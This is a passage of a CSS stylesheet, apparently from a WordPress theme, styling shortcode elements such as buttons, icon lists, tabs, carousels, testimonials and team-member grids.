@keyframes ripple{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;}
}
.dt-sc-button:hover{color:#000;}
.dt-sc-button.small, .tooltip, form.post-password-form p input[type="submit"]{font-size:14px;padding:11px 20px;}
.dt-sc-button.medium{font-size:16px;padding:16px 20px;}
.dt-sc-button.large{font-size:18px;padding:21px 45px;}
.dt-sc-button.xlarge{font-size:20px;padding:25px 50px;}
.dt-sc-button.with-icon{padding:0;margin:0px auto 20px;display:table;}
.dt-sc-button.with-icon i.fa{background:#fff;}
.dt-sc-button.small.with-icon i.fa{font-size:14px;padding:15px;}
.dt-sc-button.medium.with-icon i.fa{font-size:16px;padding:16px;}
.dt-sc-button.large.with-icon i.fa{font-size:18px;padding:21px;}
.dt-sc-button.xlarge.with-icon i.fa{font-size:20px;padding:25px;}
.dt-sc-button.with-icon i.fa:after{background:#fff;z-index:1;left:50px;margin:0 0 0 -10px;top:50%;transform:translate(-50%, -50%) rotate(45deg);-webkit-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);display:table-cell;vertical-align:middle;position:absolute;content:"";display:block;}
.dt-sc-button.small.with-icon i.fa:after{left:53px;width:10px;height:10px;}
.dt-sc-button.medium.with-icon i.fa:after{left:55px;width:12px;height:12px;}
.dt-sc-button.large.with-icon i.fa:after{left:68px;width:14px;height:14px;}
.dt-sc-button.xlarge.with-icon i.fa:after{left:78px;width:16px;height:16px;}
.dt-sc-button.small.with-icon span{padding:15px 20px;}
.dt-sc-button.medium.with-icon span{padding:16px 20px;}
.dt-sc-button.large.with-icon span{padding:21px 45px;}
.dt-sc-button.xlarge.with-icon span{padding:25px 50px;}
#slider .dt-sc-button{margin:0 auto;}
input.dt-sc-button, input[type="submit"], input[type="button"]{overflow:visible;font-family:'Lato', sans-serif;text-transform:uppercase;}
ul.dt-sc-fancy-list{list-style-type:none;list-style-position:outside;}
ul.dt-sc-fancy-list li{display:block;position:relative;padding-left:20px;}
ul.dt-sc-fancy-list li:last-child{padding-bottom:0;}
ul.dt-sc-fancy-list li ul{padding-left:0;}
ul.dt-sc-fancy-list.arrow li{padding-left:15px;}
ul.dt-sc-fancy-list li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;font-size:14px;position:absolute;top:1px;left:0;}
ul.dt-sc-fancy-list.arrow li:before{content:"\f105";}
ul.dt-sc-fancy-list.sun li:before{content:"\f185";}
ul.dt-sc-fancy-list.support li:before{content:"\f1cd";}
ul.dt-sc-fancy-list.thumb-tack li:before{content:"\f08d";}
ul.dt-sc-fancy-list.android li:before{content:"\f17b";}
ul.dt-sc-fancy-list.fire-extinguisher li:before{content:"\f134";}
ul.dt-sc-fancy-list.rounded-arrow li:before{content:"\f0a9";}
ul.dt-sc-fancy-list.double-arrow li:before{content:"\f101";}
ul.dt-sc-fancy-list.heart li:before{content:"\f004";font-size:12px;}
ul.dt-sc-fancy-list.trash li:before{content:"\f014";}
ul.dt-sc-fancy-list.star li:before{content:"\f005";}
ul.dt-sc-fancy-list.tick li:before{content:"\f00c";}
ul.dt-sc-fancy-list.rounded-tick li:before{content:"\f058";}
ul.dt-sc-fancy-list.cross li:before{content:"\f00d";}
ul.dt-sc-fancy-list.rounded-cross li:before{content:"\f057";}
ul.dt-sc-fancy-list.rounded-question li:before{content:"\f059";}
ul.dt-sc-fancy-list.rounded-info li:before{content:"\f05a";}
ul.dt-sc-fancy-list.delete li:before{content:"\f05e";}
ul.dt-sc-fancy-list.warning li:before{content:"\f071";}
ul.dt-sc-fancy-list.comment li:before{content:"\f075";}
ul.dt-sc-fancy-list.edit li:before{content:"\f044";}
ul.dt-sc-fancy-list.share li:before{content:"\f064";}
ul.dt-sc-fancy-list.plus li:before{content:"\f067";}
ul.dt-sc-fancy-list.rounded-plus li:before{content:"\f055";}
ul.dt-sc-fancy-list.minus li:before{content:"\f068";}
ul.dt-sc-fancy-list.rounded-minus li:before{content:"\f056";}
ul.dt-sc-fancy-list.asterisk li:before{content:"\f069";}
ul.dt-sc-fancy-list.cart li:before{content:"\f07a";}
ul.dt-sc-fancy-list.folder li:before{content:"\f07b";}
ul.dt-sc-fancy-list.folder-open li:before{content:"\f07c";}
ul.dt-sc-fancy-list.desktop li:before{content:"\f108";}
ul.dt-sc-fancy-list.tablet li:before{content:"\f10a";}
ul.dt-sc-fancy-list.mobile li:before{content:"\f10b";}
ul.dt-sc-fancy-list.reply li:before{content:"\f112";}
ul.dt-sc-fancy-list.quote li:before{content:"\f10d";}
ul.dt-sc-fancy-list.mail li:before{content:"\f0e0";}
ul.dt-sc-fancy-list.external-link li:before{content:"\f08e";}
ul.dt-sc-fancy-list.adjust li:before{content:"\f042";}
ul.dt-sc-fancy-list.pencil li:before{content:"\f040";}
ul.dt-sc-fancy-list.print li:before{content:"\f02f";}
ul.dt-sc-fancy-list.tag li:before{content:"\f02b";}
ul.dt-sc-fancy-list.thumbs-up li:before{content:"\f088";}
ul.dt-sc-fancy-list.thumbs-down li:before{content:"\f087";}
ul.dt-sc-fancy-list.time li:before{content:"\f017";}
ul.dt-sc-fancy-list.globe li:before{content:"\f0ac";}
ul.dt-sc-fancy-list.pushpin li:before{content:"\f08d";}
ul.dt-sc-fancy-list.map-marker li:before{content:"\f041";}
ul.dt-sc-fancy-list.link li:before{content:"\f0c1";}
ul.dt-sc-fancy-list.paper-clip li:before{content:"\f0c6";}
ul.dt-sc-fancy-list.download li:before{content:"\f019";}
ul.dt-sc-fancy-list.key li:before{content:"\f084";}
ul.dt-sc-fancy-list.search li:before{content:"\f002";}
ul.dt-sc-fancy-list.rss li:before{content:"\f09e";}
ul.dt-sc-fancy-list.twitter li:before{content:"\f099";}
ul.dt-sc-fancy-list.facebook li:before{content:"\f09a";}
ul.dt-sc-fancy-list.linkedin li:before{content:"\f0e1";}
ul.dt-sc-fancy-list.google-plus li:before{content:"\f0d5";}
ul.dt-sc-fancy-list.check li:before{content:"\f046";}
ul.dt-sc-fancy-list.hand li:before{content:"\f0a4";}
ul.dt-sc-fancy-list.cog li:before{content:"\f013";}
ul.dt-sc-fancy-list.play li:before{content:"\f01d";}
ul.dt-sc-fancy-list.avocado li:before{color:#72723e;}
ul.dt-sc-fancy-list.chocolate li:before{color:#d2691e;}
ul.dt-sc-fancy-list.blue li:before{color:#478bca;}
ul.dt-sc-fancy-list.blueiris li:before{color:#595ca1;}
ul.dt-sc-fancy-list.blueturquoise li:before{color:#08bbb7;}
ul.dt-sc-fancy-list.brown li:before{color:#8f5a28;}
ul.dt-sc-fancy-list.burntsienna li:before{color:#d36b5e;}
ul.dt-sc-fancy-list.chillipepper li:before{color:#b31f41;}
ul.dt-sc-fancy-list.eggplant li:before{color:#614051;}
ul.dt-sc-fancy-list.electricblue li:before{color:#536878;}
ul.dt-sc-fancy-list.graasgreen li:before{color:#81c77f;}
ul.dt-sc-fancy-list.gray li:before{color:#7d888e;}
ul.dt-sc-fancy-list.green li:before{color:#00a988;}
ul.dt-sc-fancy-list.orange li:before{color:#f67f45}
ul.dt-sc-fancy-list.palebrown li:before{color:#987654;}
ul.dt-sc-fancy-list.pink li:before{color:#e472ae;}
ul.dt-sc-fancy-list.radiantorchid li:before{color:#af71b0;}
ul.dt-sc-fancy-list.red li:before{color:#ef3a43;}
ul.dt-sc-fancy-list.skyblue li:before{color:#0facce;}
ul.dt-sc-fancy-list.yellow li:before{color:#eec005;}
ol.type1, ol.type2, ol.type3, ol.type4{counter-reset:li;list-style:none;*list-style:decimal;padding:0;}
ol.type1 li, ol.type2 li, ol.type3 li, ol.type4 li{position:relative;display:block;margin:10px 0;border:1px solid;background:#ffffff;}
ol.type1 li:before, ol.type2 li:before, ol.type3 li:before, ol.type4 li:before{content:counter(li);counter-increment:li;position:absolute;top:50%;text-align:center;font-weight:bold;color:#252525;}
ol.type1 li:before, ol.type3 li:before{margin-top:-19px;height:30px;width:30px;line-height:30px;border:4px solid #fff;border-radius:50%;}
ol.type2 li:before, ol.type4 li:before{margin-top:-12px;height:25px;width:25px;line-height:25px;}
ol.type2 li:after, ol.type4 li:after{position:absolute;content:"";border:5px solid transparent;top:50%;margin-top:-5px;}
ol.type1 li{padding:10px 10px 10px 25px;}
ol.type1 li:before{left:-20px;}
ol.type2 li{padding:10px 10px 10px 30px;}
ol.type2 li:before{left:-13px;}
ol.type2 li:after{left:12px;}
ol.type3 li{padding:10px 25px;}
ol.type3 li:before{right:-20px;}
ol.type4 li{padding:10px 20px 10px 25px;}
ol.type4 li:before{right:-13px;}
ol.type4 li:after{right:12px;}
ol.decimal{list-style-type:decimal;}
ol.decimal-leading-zero{list-style-type:decimal-leading-zero;}
ol.lower-alpha{list-style-type:lower-alpha;}
ol.lower-roman{list-style-type:lower-roman;}
ol.upper-alpha{list-style-type:upper-alpha;}
ol.upper-roman{list-style-type:upper-roman;}
ol.dt-sc-fancy-list.avocado li{color:#72723e;}
ol.dt-sc-fancy-list.chocolate li{color:#d2691e;}
ol.dt-sc-fancy-list.blue li{color:#478bca;}
ol.dt-sc-fancy-list.blueiris li{color:#595ca1;}
ol.dt-sc-fancy-list.blueturquoise li{color:#08bbb7;}
ol.dt-sc-fancy-list.brown li{color:#8f5a28;}
ol.dt-sc-fancy-list.burntsienna li{color:#d36b5e;}
ol.dt-sc-fancy-list.chillipepper li{color:#b31f41;}
ol.dt-sc-fancy-list.eggplant li{color:#614051;}
ol.dt-sc-fancy-list.electricblue li{color:#536878;}
ol.dt-sc-fancy-list.graasgreen li{color:#81c77f;}
ol.dt-sc-fancy-list.gray li{color:#7d888e;}
ol.dt-sc-fancy-list.green li{color:#00a988;}
ol.dt-sc-fancy-list.orange li{color:#f67f45}
ol.dt-sc-fancy-list.palebrown li{color:#987654;}
ol.dt-sc-fancy-list.pink li{color:#e472ae;}
ol.dt-sc-fancy-list.radiantorchid li{color:#af71b0;}
ol.dt-sc-fancy-list.red li{color:#ef3a43;}
ol.dt-sc-fancy-list.skyblue li{color:#0facce;}
ol.dt-sc-fancy-list.yellow li{color:#eec005;}
.dt-sc-dropcap{margin:5px 5px 0 0;padding:5px;text-align:center;border:1px solid;border-left:5px solid;color:#181818;}
.dt-sc-hr{height:1px;width:100%;clear:both;display:block;float:left;position:relative;z-index:1;}
.dt-sc-hr.medium{height:4px;}
.dt-sc-hr.strong{height:6px;}
.dt-sc-hr.with-space{margin:30px 0 40px;}
.dt-sc-hr-invisible, .dt-sc-hr-invisible-toosmall, .dt-sc-hr-invisible-small, .dt-sc-hr-invisible-medium, .dt-sc-hr-invisible-large{float:left;width:100%;display:block;clear:both;}
.dt-sc-hr-invisible{margin:30px 0;}
.dt-sc-hr-invisible-toosmall{margin:15px 0;}
.dt-sc-hr-invisible-small{margin:25px 0;}
.dt-sc-hr-invisible-medium{margin:15px 0;}
.dt-sc-hr-invisible-large{margin:50px 0;}
.dt-sc-hr.top{width:96%;}
.dt-sc-hr.top{background-position:right center;text-align:right;position:relative;}
.dt-sc-hr.top a{color:#cccccc;background:transparent;font-size:11px;line-height:16px;padding-left:5px;position:absolute;right:-4%;top:-9px;}
.dt-sc-hr.top a span{margin-right:2px;}
.dt-sc-clear{float:none;clear:both;margin:0;padding:0;}
.dt-sc-ico-content.type1{text-align:center;border:1px solid;width:100%;padding:50px 10%;position:relative;}
.dt-sc-ico-content.type1 h5 a{position:relative;}
.dt-sc-ico-content.type1 h5 a:after{position:absolute;width:50px;height:1px;right:0;left:0;bottom:-7px;margin:0 auto;display:block;content:"";}
.dt-sc-ico-content.type1 .icon{position:absolute;right:0;left:0;top:-15px;width:90px;border-width:50px 18px 0;border-style:solid;margin:0 auto;transform:scale(0.98);-ms-transform:scale(0.98);}
.dt-sc-ico-content.type1 .icon:before{content:"";position:absolute;height:0;width:0;top:-84px;left:-18px;border-width:0 45px 35px;border-style:solid;}
.dt-sc-ico-content.type1 span.fa{top:-51px;position:absolute;left:-1px;right:0;font-size:20px;color:#252525;height:50px;width:56px;}
.dt-sc-ico-content.type1 span.fa:before{top:5px;position:absolute;left:0;right:0;}
.dt-sc-ico-content.type1:hover .icon{top:0;}
.dt-sc-ico-content.type1:hover h5 a:after{background:#252525;width:100%;}
.dt-sc-ico-content.type3{text-align:right;position:relative;border:4px double;float:left;padding:16px;margin:35px 0;}
.dt-sc-ico-content.type3 .icon{position:absolute;top:-15px;left:-15px;}
.dt-sc-ico-content.type3 .icon span.fa{width:45px;height:45px;line-height:38px;text-align:center;border:4px double;background:#fff;float:left;font-size:14px;}
.dt-sc-ico-content.type3 h5{margin-bottom:35px;}
.dt-sc-ico-content.type3 h5 a{position:relative;}
.dt-sc-ico-content.type3 h5 a:after{position:absolute;width:50px;height:1px;right:0;left:0;bottom:-20px;margin:0 auto;display:block;content:"";}
.dt-sc-ico-content.type3 h5 a:before{position:absolute;width:50px;height:1px;right:0;left:0;bottom:-22px;margin:0 auto;display:block;content:"";}
.dt-sc-ico-content.type3 h5, .dt-sc-ico-content.type3 p{width:100%;float:left;text-align:center;}
.dt-sc-ico-content.type3 h5{font-size:18px;}
.dt-sc-ico-content.type3 .icon-background{text-align:center;}
.dt-sc-ico-content.type3 .icon-background span.fa{font-size:90px;opacity:0.1;position:absolute;right:0;left:0;}
.dt-sc-ico-content.type3:hover .icon span.fa{border-radius:50%;border-color:#fff;}
.dt-sc-ico-content.type3:hover .icon-background span.fa{transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);-webkit-transform:scale(0.5);}
.dt-sc-ico-content.type4{width:100%;float:left;margin-bottom:15px;position:relative;margin-top:15px;}
.dt-sc-ico-content.type4 .icon{position:absolute;top:0;left:0;}
.dt-sc-ico-content.type4 .icon span.fa{font-size:40px;}
.dt-sc-ico-content.type4 h5{width:100%;font-size:16px;float:left;margin:6px 0;padding-left:60px;}
.dt-sc-ico-content.type4 p{width:100%;float:left;}
.dt-sc-ico-content.type4 .box-text{margin-top:55px;}
.dt-sc-ico-content.type4:hover .icon{opacity:0.3;top:-5px;}
.dt-sc-ico-content.type4:hover .icon span.fa{font-size:50px;}
.dt-sc-ico-content.type4:hover h5{width:100%;font-size:16px;float:left;margin:6px 0;padding-left:0;}
.dt-sc-service-carousel{width:100%;float:left;}
.dt-sc-service-carousel .dt-sc-carousel-wrapper{clear:both;display:block;float:left;margin:0;padding:40px 40px 40px 0;position:relative;width:100%;}
.dt-sc-service-carousel .dt-sc-carousel li{display:block;float:left;text-align:right;}
.dt-sc-service-carousel .dt-sc-carousel li h2{margin-top:3px;line-height:52px;}
.dt-sc-service-carousel .dt-sc-carousel li h2, .dt-sc-carousel li p{width:65%;float:right;}
.dt-sc-service-carousel #pager{text-align:right;display:inline-block;width:100%;margin-top:0;margin-bottom:15px;position:absolute;bottom:0;right:35px;}
.dt-sc-service-carousel #pager a{display:inline-block;text-align:center;margin-bottom:15px;}
.dt-sc-service-carousel #pager a:before{content:"\f10c";margin-top:0;margin-left:5px;margin-right:5px;font-family:'FontAwesome';color:#252525;}
.dt-sc-service-carousel #pager a.selected:before, #pager a:hover:before{content:"\f111";font-family:'FontAwesome';}
.dt-sc-service-carousel #pager > a span{display:none;}
.dt-sc-testimonial-carousel-wrapper{clear:both;display:block;float:left;text-align:center;margin:0;padding:0 0 40px;position:relative;width:100%;}
.dt-sc-testimonial-carousel li{display:inline-block;float:none;text-align:center;position:relative;}
.dt-sc-testimonial-carousel li img{width:160px;height:160px;margin-top:35px;}
.dt-sc-testimonial-carousel li blockquote{font-style:italic;font-weight:300;font-size:20px;background:none;line-height:34px;width:85%;margin:35px auto 10px;}
.dt-sc-testimonial-carousel li cite{font-size:14px;font-style:normal;text-transform:uppercase;font-weight:normal;color:#252525;position:relative;padding-top:33px;display:inline-block;float:none;}
.dt-sc-testimonial-carousel li cite:before{content:"";position:absolute;height:2px;width:60px;display:block;right:0;left:0;top:0;margin:0 auto;}
::i-block-chrome, .dt-sc-testimonial-carousel li img{position:relative;}
.dt-sc-testimonial-mask{background:url(../images/testimonial-img-mask.png) repeat;position:absolute;right:0;left:0;display:block;margin:0 auto;width:227px;height:230px;z-index:1;}
.dt-sc-testimonial-mask:before{position:absolute;right:0;left:0;display:block;margin:0 auto;width:109px;height:109px;border:4px solid;content:"";top:0;bottom:0;margin:auto;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);}
#testimonial-pager{display:inline-block;width:100%;bottom:0;position:absolute;bottom:20px;right:0;}
#testimonial-pager a{display:inline-block;text-align:center;}
#testimonial-pager a:before{content:"\f10c";margin-top:0;margin-left:5px;margin-right:5px;font-family:'FontAwesome';}
#testimonial-pager a.selected:before, #testimonial-pager a:hover:before{content:"\f111";font-family:'FontAwesome';}
#testimonial-pager > a span{display:none;}
.dt-sc-client-carousel-wrapper{clear:both;display:block;float:left;text-align:center;margin:0;position:relative;width:100%;}
.dt-sc-client-carousel li{display:inline-block;float:none;text-align:center;position:relative;padding:0;}
.dt-sc-client-carousel-wrapper .caroufredsel_wrapper{margin-bottom:0 !important;padding-bottom:0 !important;}
.dt-sc-tabs-vertical-container{border:1px solid #f5f5f5;width:100%;float:left;z-index:21;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame{width:27%;float:left;background:#f5f5f5;padding:0;margin:0;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li{list-style:none;float:left;width:100%;padding:0;border-bottom:1px solid #eae9e9;border-left:4px solid #c8c8c8;border-right:none;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li:last-child{border-bottom:none;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li.current, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li:hover{background:#fff;border-left:4px solid;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a{float:left;width:100%;padding:6.5% 5.8%;font-weight:500;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a i{float:none;display:inline-block;text-align:center;top:-15px;position:absolute;left:0;right:0;font-size:20px;z-index:1;color:#252525;height:45px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li.current a i, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li:hover a i{height:25px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon{position:relative;width:54px;height:40px;float:left;margin:42px 35px 0 20px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon:before{position:absolute;left:-18px;top:-15px;width:90px;border-width:50px 19px 0 18px;border-style:solid;margin:0 auto;transform:scale(0.98);-moz-transform:scale(0.98);-webkit-transform:scale(0.98);content:"";}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon:after{content:"";position:absolute;height:0;width:0;top:-49px;left:-18px;border-width:0 45px 35px;border-style:solid;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a.current .icon:before, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a:hover .icon:before{border-width:45px 46px 0;width:0;top:2px;left:-18px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a.current .icon:after, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a:hover .icon:after{top:-42px;border-width:0 45px 45px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a .icon, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a .icon:before, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a .icon:after,
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a i, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a:hover i, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a.current i{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;-ms-transition:all 0s linear;transition:all 0s linear;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a.current i, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a:hover i{top:-8px;font-size:24px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h5{margin-top:6px;position:relative;margin-bottom:15px;float:left;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h5:before{position:absolute;width:75px;height:1px;left:0;bottom:-10px;margin:0 auto;display:block;content:"";background:#252525;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6{margin:0;float:left;width:70%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6 span{letter-spacing:normal;text-transform:none;color:#838383;font-weight:normal;}
.dt-sc-tabs-vertical-container{position:relative;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column{position:static;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content{width:65%;float:left;background:#fff;}
.dt-sc-tabs-vertical-frame-content .tab-content{padding:2.7% 3%;float:left;}
.dt-sc-tabs-vertical-frame-content .tab-content .dt-sc-button{margin-right:20px;}
.dt-sc-tabs-vertical-frame-content .tab-content ul{margin:20px 0;}
.boxed .dt-sc-tabs-vertical-frame-content .tab-content ul{margin:10px 0;}
.dt-sc-tabs-vertical-frame-content .tab-content h4{font-size:24px;text-transform:capitalize;}
.dt-sc-tabs-vertical-frame-content .tab-content img{position:absolute;bottom:0;right:0;margin-bottom:0;}
.dt-sc-tabs-vertical-frame-content .tab-content img.non-sticky{right:40px;top:40px;}
.dt-sc-tabs-vertical-container.type2{border-width:1px 0 1px 0;border-style:solid;}
ul#team-section{overflow:hidden;width:60%;margin:0 auto;margin-left:15.5%;float:left;}
ul#team-section:after{content:"";display:block;clear:both;}
ul#team-section li{position:relative;list-style-type:none;width:27%;padding-bottom:32%;float:left;overflow:hidden;visibility:hidden;-webkit-transform:rotate(-60deg) skewY(30deg);-ms-transform:rotate(-60deg) skewY(30deg);transform:rotate(-60deg) skewY(30deg);}
ul#team-section li:nth-child(3n+2){margin:0 2%;}
ul#team-section li:nth-child(6n+4){margin-left:1.5%;}
ul#team-section li:nth-child(8){margin-left:3.3%;}
ul#team-section li:nth-child(6n+4), ul#team-section li:nth-child(6n+5), ul#team-section li:nth-child(6n+6){margin-top:-6%;margin-bottom:-6%;-webkit-transform:translateX(50%) rotate(-60deg) skewY(30deg);-ms-transform:translateX(50%) rotate(-60deg) skewY(30deg);transform:translateX(50%) rotate(-60deg) skewY(30deg);}
ul#team-section li:nth-child(6n+4):last-child, ul#team-section li:nth-child(6n+5):last-child, ul#team-section li:nth-child(6n+6):last-child{margin-bottom:0%;}
ul#team-section li *{position:absolute;visibility:visible;}
ul#team-section li > div.team-details{width:100%;height:100%;text-align:center;color:#fff;overflow:hidden;-webkit-transform:skewY(-30deg) rotate(60deg);-ms-transform:skewY(-30deg) rotate(60deg);transform:skewY(-30deg) rotate(60deg);}
ul#team-section li img{left:-100%;right:-100%;height:235px;max-width:235px;width:235px;margin:0 auto;-webkit-filter:grayscale(5%);top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);backface-visibility:initial;-moz-backface-visibility:initial;}
ul#team-section li h5{bottom:150%;margin:0;padding-top:25%;}
ul#team-section li h5:after{content:'';display:block;position:absolute;bottom:-1px;left:45%;width:10%;text-align:center;z-index:1;border-bottom:2px solid #fff;}
ul#team-section li h5 span{width:100%;float:left;color:#fff;left:0;bottom:0;font-size:14px;font-weight:normal;line-height:50px;}
ul#team-section li p{top:150%;margin:0;padding-top:12%;}
ul#team-section li p a{float:none;position:static;display:inline-block;width:25px;height:25px;line-height:25px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);margin-right:12px;}
ul#team-section li p a:hover > i{color:#fff;}
ul#team-section li p a > i{float:none;position:static;display:inline-block;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);width:20px;height:16px;line-height:20px;font-size:12px;}
ul#team-section li p a:last-child{margin-right:0;}
ul#team-section div.team-details h5, ul#team-section div.team-details p{width:100%;height:0;background-color:#252525;}
ul#team-section div.team-details:hover > h5, ul#team-section div.team-details:hover > p{height:50%;}
ul#team-section li div.team-details:hover > h5{bottom:49%;}
ul#team-section li div.team-details:hover > p{top:49%;}
ul#team-section div.team-details.empty-text h3{color:#252525;font-weight:bold;text-transform:none;margin:0;padding:0;top:50%;left:50%;transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);width:85%;display:table-cell;vertical-align:middle;}
.dt-sc-team.type2, .dt-sc-team.type2 .dt-sc-entry-thumb, .dt-sc-team.type2 .dt-sc-entry-thumb img{float:left;width:100%;}
.dt-sc-team.type2 .dt-sc-entry-thumb > img{opacity:1;}
.dt-sc-team.type2:hover .dt-sc-entry-thumb > img{opacity:0;}
.dt-sc-team.type2 .dt-sc-entry-thumb{display:inline-block;vertical-align:middle;border:1px solid;overflow:hidden;position:relative;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption{float:left;text-align:center;position:absolute;font-weight:bold;text-transform:none;margin:0;left:0;width:100%;height:100%;opacity:0;text-align:center;z-index:99;transform:scaleX(-0.2);-moz-transform:scaleX(-0.2);-ms-transform:scaleX(-0.2);-webkit-transform:scaleX(-0.2);}
.dt-sc-team.type2:hover .dt-sc-entry-thumb .figcaption{opacity:1;-webkit-box-shadow:inset 0 0px 0 3px #ffffff;-moz-box-shadow:inset 0 0px 0 3px #ffffff;box-shadow:inset 0 0px 0 3px #ffffff;transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transform:scaleX(1);}
.dt-sc-team.type2 .dt-sc-entry-thumb .fig-content{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);width:90%;display:table-cell;vertical-align:middle;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img{width:50%;margin:0 auto 5px;float:none;display:inline-block;background:#fff;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption h5, .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption span{margin:0;padding:0;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption span{font-size:14px;position:relative;float:none;display:inline-block;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p{width:100%;float:left;font-weight:400;line-height:20px;margin:5px 0;position:relative;}
.dt-sc-team.type2 .dt-sc-entry-thumb .fig-content .dt-sc-social-icons a{margin-right:12px;}
.dt-sc-team.type2 .dt-sc-entry-thumb .fig-content .dt-sc-social-icons a:last-child{margin-right:0;}
.dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img{width:30%;}
.dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img{display:none;}
.dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .fig-content{width:93%;}
.dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p{width:95%;float:none;margin:5px auto 0;position:relative;display:inline-block;}
.dt-sc-team.type2 .dt-sc-entry-thumb .dt-sc-social-icons{text-align:center;width:100%;float:none;display:inline-block;padding:10px 0;}
.dt-sc-team.type2 .dt-sc-entry-thumb .team-title{width:100%;float:left;text-align:center;padding:5%;margin:0;}
.dt-sc-team.type2 .dt-sc-entry-thumb .team-title h5{margin-bottom:5px;}
.dt-sc-team.type2 .dt-sc-entry-thumb .team-title span{font-size:14px;width:auto;float:none;position:relative;display:inline-block;font-weight:600;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption span:before, .dt-sc-team.type2 .dt-sc-entry-thumb .team-title span:before{position:absolute;content:"--";left:-15px;right:auto;top:0;display:block;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption span:after, .dt-sc-team.type2 .dt-sc-entry-thumb .team-title span:after{position:absolute;content:"--";right:-15px;left:auto;top:0;display:block;}
.dt-sc-tabs-container{float:left;width:100%;margin:0px 0 20px;padding:0;clear:both;}
.dt-sc-tabs-container.aligncenter ul.dt-sc-tabs-frame{margin-bottom:30px;}
ul.dt-sc-tabs-frame{float:left;margin:0;padding:0;width:100%;}
ul.dt-sc-tabs-frame > li{float:left;display:inline;padding:0;width:20%;}
ul.dt-sc-tabs-frame > li:first-child > a{border-left:1px solid #f5f5f5;}
ul.dt-sc-tabs-frame > li > a{border-top:4px solid #c8c8c8;border-right:1px solid #EAE9E9;float:left;margin:0;padding:5.8% 10%;font-weight:500;text-align:left;width:100%;background:#f5f5f5;}
ul.dt-sc-tabs-frame > li > a.current, ul.dt-sc-tabs-frame > li:hover > a{position:relative;z-index:1;background:#fff;}
.dt-sc-tabs-container.aligncenter > ul.dt-sc-tabs-frame{text-align:center;}
.dt-sc-tabs-container.aligncenter > ul.dt-sc-tabs-frame > li, .dt-sc-tabs-container.aligncenter > ul.dt-sc-tabs-frame > li > a{text-align:center;float:none;display:inline-block;}
.dt-sc-tabs-frame-content{float:left;clear:both;width:100%;margin-top:-1px;padding:3%;text-align:left;border:1px solid #f5f5f5;}
.dt-sc-tabs-container.dt-sc-service ul.dt-sc-tabs-frame > li > a{padding:30px 10px;border:0;float:none;display:block;top:0;-webkit-transition:top 0.5s ease;-moz-transition:top 0.5s ease;-o-transition:top 0.5s ease;-ms-transition:top 0.5s ease;transition:top 0.5s ease;position:relative;}
.dt-sc-tabs-container.dt-sc-service ul.dt-sc-tabs-frame > li > a.current{color:#fff;top:20px;}
